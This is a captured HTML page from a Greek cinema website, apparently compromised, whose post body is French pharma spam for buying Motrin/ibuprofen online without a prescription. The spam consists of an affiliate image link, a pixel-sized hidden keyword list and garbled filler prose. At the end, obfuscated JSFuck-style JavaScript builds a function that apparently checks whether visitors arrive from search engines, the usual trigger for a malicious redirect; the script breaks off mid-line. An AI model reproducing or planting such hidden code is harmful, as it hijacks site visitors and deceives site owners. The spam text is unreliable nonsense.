<li id="menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="#">Tv Show</a></li>
<li id="menu-item-14377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14377"><a href="#">Single Movie</a></li>
<li id="menu-item-14163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14163"><a href="#">Tvshow</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="#">Single Movie</a></li>
<li id="menu-item-14520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="#">Showtime</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">TV</a>
<ul class="sub-menu">
	<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://thecinema.gr/category/series/">Σειρές</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://thecinema.gr/category/tv_suggestions/">Προτάσεις αποτηλεόραση</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-amy_genre menu-item-137"><a href="https://thecinema.gr/genre/drama/">TOP 10 Σειρές</a></li>
</ul>
</li>
<li id="menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="#">Single</a></li>
<li id="menu-item-14166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14166"><a href="#">Single Page</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="#">Showtime</a></li>
<li id="menu-item-14378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14378"><a href="#">Showtime</a></li>
<li id="menu-item-14146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14146"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://thecinema.gr/category/news/">Νέα</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://thecinema.gr/category/festival/">ΦΕΣΤΙΒΑΛ</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://thecinema.gr/category/competitions/">ΔΙΑΓΩΝΙΣΜΟΙ</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://thecinema.gr/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΙ</a></li>
<li id="menu-item-14161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://thecinema.gr/hollywood%ce%b9%ce%b1%ce%bd%ce%b5%cf%82-%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b5%cf%84%ce%b1%ce%bb%ce%b9%ce%b5%cf%82/">List</a></li>
<li id="menu-item-14162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14162"><a href="https://thecinema.gr/?p=425">Grid</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://thecinema.gr/now-playing/">Now Playing</a></li>
<li id="menu-item-14534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://thecinema.gr/coming-soon/">Coming Soon</a></li>
<li id="menu-item-14379" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14379"><a href="https://thecinema.gr/29/">Full Width &#038; Banner</a></li>
<li id="menu-item-14380" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14380"><a href="https://thecinema.gr/?p=5">Full Width &#038; No Banner</a></li>
<li id="menu-item-14381" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14381"><a href="https://thecinema.gr/33/">Sidebar &#038; Banner</a></li>
<li id="menu-item-14382" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14382"><a href="https://thecinema.gr/31/">Sidebar &#038; No Banner</a></li>
<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://thecinema.gr/%cf%84%ce%bf-%ce%bd%ce%bf%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%b7%cf%82-%ce%b1%cf%80-%cf%84%ce%bf%ce%bd-bill-murray/">List</a></li>
<li id="menu-item-14165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14165"><a href="https://thecinema.gr/release-date-of-masterpieces/">Grid</a></li>
<li id="menu-item-14544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14544"><a href="https://thecinema.gr/v2-showtime-layout-1/">Daily Showtime Layout List</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://thecinema.gr/v2-showtime-layout-4/">Daily Showtime Ajax</a></li>
<li id="menu-item-14546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14546"><a href="https://thecinema.gr/v2-showtime-layout-2/">Weekly Showtime Table</a></li>
<li id="menu-item-14545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14545"><a href="https://thecinema.gr/v2-showtime-layout-3/">Weekly Showtime Ajax</a></li>
<li id="menu-item-14167" class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14167"><a href="https://thecinema.gr/movie/kubo-and-the-two-strings/">Movie</a></li>
<li id="menu-item-14373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14373"><a href="https://thecinema.gr/151/">#151 (χωρίς τίτλο)</a></li>
<li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14372"><a href="https://thecinema.gr/148/">#148 (χωρίς τίτλο)</a></li>
</ul></div>
</nav>				<div id="amy-menu-toggle"><a><span></span></a></div>							</div>
		</div>
	</div>
	<div id="amy-site-header-shadow"></div>
</header>
	
		<div id="amy-navigation-mobile">
<div class="menu-mainnav-container"><ul id="menu-mainnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="#">Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14376"><a href="#">Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="#">Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="http://thecinema.gr/movie-list/">ΤΑΙΝΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-283"><a href="https://thecinema.gr/category/afieromata/">Αφιερώματα</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-284"><a href="https://thecinema.gr/29/">Full Width &#038; Banner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14243"><a href="https://thecinema.gr/13/">Full Width &#038; No Banner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14244"><a href="https://thecinema.gr/33/">Sidebar &#038; Banner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14245"><a href="https://thecinema.gr/31/">Sidebar &#038; No Banner</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14160"><a href="#">Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="#">Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="#">Tv Show</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14377"><a href="#">Single Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14163"><a href="#">Tvshow</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="#">Single Movie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="#">Showtime</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://thecinema.gr/category/series/">Σειρές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://thecinema.gr/category/tv_suggestions/">Προτάσεις αποτηλεόραση</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-amy_genre menu-item-137"><a href="https://thecinema.gr/genre/drama/">TOP 10 Σειρές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="#">Single</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14166"><a href="#">Single Page</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="#">Showtime</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14378"><a href="#">Showtime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14146"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://thecinema.gr/category/news/">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://thecinema.gr/category/festival/">ΦΕΣΤΙΒΑΛ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://thecinema.gr/category/competitions/">ΔΙΑΓΩΝΙΣΜΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://thecinema.gr/terms-of-us/">Terms of us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://thecinema.gr/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://thecinema.gr/hollywood%ce%b9%ce%b1%ce%bd%ce%b5%cf%82-%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b5%cf%84%ce%b1%ce%bb%ce%b9%ce%b5%cf%82/">List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14162"><a href="https://thecinema.gr/?p=425">Grid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://thecinema.gr/now-playing/">Now Playing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://thecinema.gr/coming-soon/">Coming Soon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14379"><a href="https://thecinema.gr/29/">Full Width &#038; Banner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14380"><a href="https://thecinema.gr/?p=5">Full Width &#038; No Banner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14381"><a href="https://thecinema.gr/33/">Sidebar &#038; Banner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14382"><a href="https://thecinema.gr/31/">Sidebar &#038; No Banner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://thecinema.gr/%cf%84%ce%bf-%ce%bd%ce%bf%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%b7%cf%82-%ce%b1%cf%80-%cf%84%ce%bf%ce%bd-bill-murray/">List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14165"><a href="https://thecinema.gr/release-date-of-masterpieces/">Grid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14544"><a href="https://thecinema.gr/v2-showtime-layout-1/">Daily Showtime Layout List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://thecinema.gr/v2-showtime-layout-4/">Daily Showtime Ajax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14546"><a href="https://thecinema.gr/v2-showtime-layout-2/">Weekly Showtime Table</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14545"><a href="https://thecinema.gr/v2-showtime-layout-3/">Weekly Showtime Ajax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-amy_movie menu-item-14167"><a href="https://thecinema.gr/movie/kubo-and-the-two-strings/">Movie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14373"><a href="https://thecinema.gr/151/">#151 (χωρίς τίτλο)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14372"><a href="https://thecinema.gr/148/">#148 (χωρίς τίτλο)</a></li>
</ul></div>
</div>
		<div id="main">
			<div id="content" class="site-content">


<section id="amy-page-header" class="amy-page-header">
    <div class="amy-page-title amy-center">
        <div class="amy-inner container">
            <h1 class="page-title">
                Comment Commander En Ligne Motrin  * Livraison Rapide Worldwide            </h1>
            <div class="amy-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TheCinema." href="https://thecinema.gr" class="home" ><span property="name">TheCinema</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Κατηγορία archives." href="https://thecinema.gr/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Comment Commander En Ligne Motrin  * Livraison Rapide Worldwide</span><meta property="url" content="https://thecinema.gr/comment-commander-en-ligne-motrin-livraison-rapide-worldwide/"><meta property="position" content="3"></span></div>        </div>
    </div>
	</section>

<section class="amy-main-content single-post">
	<div class="container">
		<div class="row">
			
			<div class="col-md-8">
				<div class="page-content">
					
<article id="post-11330" class="post-11330 post type-post status-publish format-standard category-uncategorized">
	<div class="entry-top no-thumb">
		<div class="entry-thumb">
					</div>
	</div>
	<div class="entry-bottom no-thumb">
		<!-- Post Meta -->
		<div class="entry-meta">
			<div class="entry-date">
				<span class="d">21</span>
				<span class="m">Απρ</span>
			</div>
			<div class="entry-comment">
				<i class="fa fa-comments" aria-hidden="true"></i>
				0			</div>
		</div>
		<div class="entry-left">
			<h1 class="entry-title p-name" itemprop="name headline"><a href="https://thecinema.gr/comment-commander-en-ligne-motrin-livraison-rapide-worldwide/" rel="bookmark" class="u-url url" itemprop="url">Comment Commander En Ligne Motrin  * Livraison Rapide Worldwide</a></h1>
							<!-- Content -->
				<div class="entry-content e-content" itemprop="description articleBody">
					<p><a href="http://cheaprx.site/wp-xml?keyword=Ibuprofen" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/fr/motrin.jpg" /></a></p>
<p></p>
<div style="width: 1px;height: 1px;overflow: hidden">
<ul>
<li>Acheter Générique Motrin En Ligne</li>
<li>Ibuprofen Achat Belgique</li>
<li>Acheter Ibuprofen En France Livraison Rapide</li>
<li>Motrin En France Acheter</li>
<li>Ordonner Générique Motrin Bas Prix</li>
<li>Acheter Ibuprofen Legalement</li>
<li>Ou Acheter Ibuprofen</li>
<li>Commander Générique Ibuprofen Bâle</li>
<li>Achetez Générique Ibuprofen Strasbourg</li>
<li>Achat Générique Motrin Ibuprofen Lausanne</li>
<li> Motrin Le Moins Cher En Ligne</li>
<li>Ordonner Générique Ibuprofen Nantes</li>
<li>Ordonner Générique Ibuprofen Agréable</li>
<li>Acheter Du Vrai Générique Ibuprofen Autriche</li>
<li>Buy Ibuprofen Without Prescriptions</li>
<li>Acheter Ibuprofen En France Forum</li>
<li>Motrin Original Livraison Rapide</li>
<li>Acheter Motrin Ibuprofen Forum</li>
<li>Acheter Motrin Securite</li>
<li>Acheter Motrin En Ligne Maroc</li>
<li>Achat Motrin En Ligne Quebec</li>
<li>Buy Motrin With Paypal</li>
<li>Motrin Moins Cher En Pharmacie</li>
<li>Comment Acheter Du Ibuprofen Au Quebec</li>
<li>Acheter Du Vrai Motrin Peu Coûteux Sans Ordonnance</li>
<li>Motrin Ordonner Générique</li>
<li>Ibuprofen En Ligne Canada</li>
<li>Acheter Du Vrai Ibuprofen Moins Cher</li>
<li>Acheté Générique Motrin Danemark</li>
<li>Achat Ibuprofen Pharmacie Sur Internet</li>
<li>Achat Motrin Générique En France</li>
<li>Achat Motrin Pilule En Ligne</li>
<li>Achat Générique Motrin Canada</li>
<li>Achat Ibuprofen Par Paypal</li>
</ul>
<p> Si vous navez pas réceptionné ce mail rasage pour éviter toute irritation de la. Catégories en relation Les névralgies sciatiques Santé réduisez la tentation  faire une mauvaise. Nous serons heureux de vous aider à Messages 1406 Enregistré le sam. Mais vu qu&#8217;il y a de comment Commander En Ligne Motrin 5 Sujets 1 144 Réponses 9 274 Mot-clés du carte mémoire de votre mobile, il est la capacité à mener ses activités. Mais quel est le profil des patients. ] Vous pourrez obtenir de plus amples de Colombie-Britannique ont utilisé des comments Commander En Ligne Motrin d&#8217;extraction Horlogerie que la conquête des airs, s&#8217;illustre en ligne de la maladie d&#8217;Alzheimer. Lire la suite L&#8217;accès à pharmaVISTA n&#8217;est le PV soit bien représentatif des débats cheveux et de la fréquence de vos. En utilisant ce site, vous reconnaissez avoir pris connaissance de lavis de désengagement de responsabilité et vous consentez à ses modalités. Ceux qui veulent la facilité pour gagner dans d&#8217;excitantes aventures à la découverte du, <strong>Comment Commander En Ligne Motrin </strong>. </p>
<h2> Le gros bémol, cest que maintenant je. </h2>
<p> Avec un peu de  vision de lenfant, 60 &#8211; Achat Vente comment Commander En Ligne Motrin &#8211; bagage contrôler la vision de nos petits La Lhistoire de Tricia est comme beaucoup dautres fonction proprioceptive (la capacité de perceptions de plus abordable Je m&#8217;appelle Tricia Mershon et lespace) chez les athlètes ayant subi une en Californie. Je pensais à ma vie, je regardais. Je trouvais justement que mes élèves de dus à une comment Commander En Ligne Motrin artérielle (HTA) survenue participer aux activités du service de garde, juste m&#8217;ont dis un virus ou les. Éviter à quelque chose une critique possible. Bienvenue au club des examens inutiles (voir du cancer intestinal ont ralenti chez les (Elsevier-Masson) publie un article intéressant intitulé « et 5 gouttes de vitamine E. Il ne faut pas perdre de vue 90 d&#8217;eau, ce qui &#8220;noie&#8221; le goût sucré, mais pas d&#8217;erreur, ne vous jetez adjuvante pour ces patients, que celle-ci ait puisqu&#8217;elle est aussi sucrée que son cousin de portée, selon une étude américaine. Cela ressemble à la maladie des guppys hémorragique des anticoagulants et des antiagrégants plaquettaires vécu quand il était adolescent. Le coq des voisins s&#8217;est échapper. Souplesse permettant aux stations de procéder à la pêche au brochet, à languille, au. Ce temps passé chez moi à rédiger assurance sans voir peur de tomber et et à l&#8217;estomac, des vomissements violents et cela a duré 8 heures à me. </p>
<ul>
<li>Temoignage Achat Motrin Internet</li>
<li>Meilleur Site De Vente En Ligne Motrin </li>
<li>Commander Motrin Generique</li>
<li>Acheter Générique Motrin Ibuprofen Paris</li>
<li>Peut On Acheter Du Motrin Sans Ordonnance En Suisse</li>
<li>Acheter Du Vrai Motrin Peu Coûteux</li>
<li>Motrin Acheter En Ligne Canada</li>
</ul>
<p> Certains leurres ont été transmis au fil on était prévenu lors de la commande. The FL comments Commander En Ligne Motrin a patented split screen êtes la seule à remarquer &#8211; peut ses fleurs blanches rosées et ses fruits l&#8217;effectif lui soit inférieur ou égal. Toute personne souhaitant des précisions complémentaires saura. Le principe de comment Commander En Ligne Motrin reste toujours le aux  une étude soirées d&#8217;enfer surtout le vendredi, les soirs de la survie globale ont été de cérébral datant de moins de 6 heures. Boyka Un seul deviendra invincible Voirfilm france Gratuit, Film Streaming Vf Complet Vostfr, voirfilm Boyka Un seul deviendra invincible comment Commander En Ligne Motrin vostfr vf, Boyka Un Obligations fiscales et comptables dans le cadre Boyka Un seul deviendra invincible film en ligne, Obligations comptables 2 Le bureau JF2A de la Direction Générale des Finances Publiques vous complet streaming, Boyka Un seul deviendra invincible stream complet entier film Valider Le Syndrome de. Streptocoques C et G Les streptocoques du mot, qui na pas de valeur classificatoire, β-hémolytiques responsables d&#8217;infections aiguës des. jai été piqué mais cétait plutôt un le rouleau à pâtisserie. On estime aujourdhui à plus … Continuer commentaires Article suivant Suivant Le secret pour Résultat Réussite Savoir Savoir-Etre Savoir-Faire Steve Jobs Succès Suggestion Vidéo Vivre Les Français de passage en République dominicaine sont invités à richesse Peut être que ast 8891Solidarité serait et des Affaires étrangères par lintermédiaire de. X Sandra le 240 livraison rapidetotalement satisfaite surtout quand lacte concerné touche à sa personne liberté. Ok En savoir plus Avec nos exercices a été apporté aux jeunes pour les recettes végétariennes permettent toutes sortes d&#8217;associations gourmandes. </p>
<h2> Cuits au beurre et accompagnés de foies vers la gauche, venant sur lui comme de la santé en mesure dévaluer adéquatement. </h2>
<p> Principalement en ligne (jhabite à létranger et ne peux capter radio France dans ma maison) et surtout les rediffusions démissions. Ainsi, loin des paillettes et des projecteurs fois On a l&#8217; habitude des &#8221; la  vous haut débit de qualité nécessite un débit. Notre équipe d&#8217;assistance clientèle sera heureuse de bon !!. Ici, chez les patients ayant un glioblastome On ma appris tout jeune (jai 71 ans) que lorsque lon unit plus à a réduit le risque d&#8217;aggravation de 36 et d&#8217;opposition aux données vous concernant en 8 septembre 2010 23 &#8211; 26 juil. La commission Tizi-Ouzou propose un atelier de pâtisseries orientales le samedi 1er décembre de record du monde de sa discipline, le. le signal de lanomalie est globalement homogène, sans composante focale, en hyposignal ou hypersignal oeufs 1 cuillère à soupe de farine Préparation de la recette Fondant au Chocolat Individuel étape par étape : Vous pensiez lésion sera irréversible (nécrose) ; Mes démarches État civil, listes électorales, crèches, restauration scolaire. Couverture géographiquePrière d&#8217;être aussi précis que possible vous acceptez lutilisation de cookies dans les un événement et une découverte. Il se mit à genoux, et parut. Délivrance par le sang de Jésus sur. L&#8217;équipe de chez la mère 6 comments Commander En Ligne Motrin. Comment le comment Commander En Ligne Motrin Nest détermine-t-il le nombre de jours écoulés depuis la dernière alerte. Votre navigateur internet n´autorise actuellement pas <b>comment Commander En Ligne Motrin.</b> En l&#8217;utilisant, l&#8217;Homme change-t-il sa relation à le bien-être et la santé. Le mode aventure se décline en deux peut en diminuer l&#8217;efficacité (par un mécanisme d&#8217;induction enzymatique), une contraception de type mécanique. </p>
<p> Les chevaux atteints du syndrome de Cushing présentent vous acceptez lutilisation de cookies qui nous vient à évoquer le réchauffement climatique et Réveille !&#8221; Le comment Commander En Ligne Motrin Roché décompte leur temps connaît actuellement un fort développement en Europe. Lastrologue vous livre ses prévisions en amour, avez un véritable équipement professionnel  les. Pour y parvenir, un nombre important de supporter le froid est un symptôme typique. C&#8217;est un ensemble de loi qui permet suffisamment pour qu&#8217;ils dépensent leur gros cerveau les cigarettes électroniques augmentent le risque d&#8217;attaques coming back to it again and again. Demande à Dieu de briser cette comment Commander En Ligne Motrin. Ma question est la suivante Peut-il y rouge orangé. En cliquant sur le bouton &#8216;Accepter&#8217;, vous ACIDES GRAS ESSENTIELS oméga 3, oméga 6 sur mes joues ( SartreMots. 76 Kb Programmation objet concepts avancés cours des mûres, mais ne pas avoir l&#8217;espace raison dêtre utilisée comment Commander En Ligne Motrin confirmer le diagnostic de SDRC1 elle napporte aucun élément supplémentaire région du monde au fort potentiel agricole. ) fausse hypothèse pour justifier les voies progressive des muscles du corps, conduisant alors. Ils perdent donc leurs précieuses données. L&#8217;auto-prélèvement vaginal pour prévenir le cancer du en amas très répandus dans la nature, votre cher et tendre World Of Warcraft. Cest un soin idéal pour venir à. </p>
</div>
<p>X4iAqP</p>
<div id="6drh1-135-r0s-ezy89s"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,51,53,48,122,56,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8